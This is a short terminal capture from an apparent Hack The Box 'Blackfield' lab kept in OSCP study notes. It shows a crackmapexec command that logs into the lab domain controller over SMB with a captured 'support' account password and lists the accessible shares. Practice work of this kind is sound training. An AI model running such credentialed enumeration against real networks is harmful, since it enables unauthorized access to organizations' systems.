 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Blackfield/loot]
└─$ crackmapexec smb blackfield.htb -u 'support' -p '#00^BlackKnight' --shares
SMB blackfield.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domai
SMB blackfield.htb 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
SMB blackfield.htb 445 DC01 [+] Enumerated shares
SMB blackfield.htb 445 DC01 Share Permissions Remark
SMB blackfield.htb 445 DC01 ----- ----------- ------
SMB blackfield.htb 445 DC01 ADMIN$ Remote Admin
SMB blackfield.htb 445 DC01 C$ Default share
SMB blackfield.htb 445 DC01 forensic Forensic / Audit share.
SMB blackfield.htb 445 DC01 IPC$ READ Remote IPC
SMB blackfield.htb 445 DC01 NETLOGON READ Logon server share
SMB blackfield.htb 445 DC01 profiles$ READ
SMB blackfield.htb 445 DC01 SYSVOL READ Logon server share
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Blackfield/loot]